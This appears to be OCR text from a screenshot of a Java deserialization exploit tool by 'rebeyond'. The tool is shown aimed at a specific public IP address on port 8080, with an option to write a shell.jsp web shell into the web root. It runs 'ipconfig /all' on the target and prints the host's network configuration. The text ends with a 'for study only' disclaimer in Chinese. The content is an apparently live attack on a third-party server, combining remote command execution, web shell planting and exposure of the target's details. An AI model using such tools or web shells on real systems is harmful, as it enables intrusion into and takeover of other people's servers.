 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.134.188.41:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig /all
Execute
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 219.134.188.41
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 219.134.188.62
DNS Servers . . . . . . . . . . . : 202.96.134.133
Ethernet adapter lan:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client) #2
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org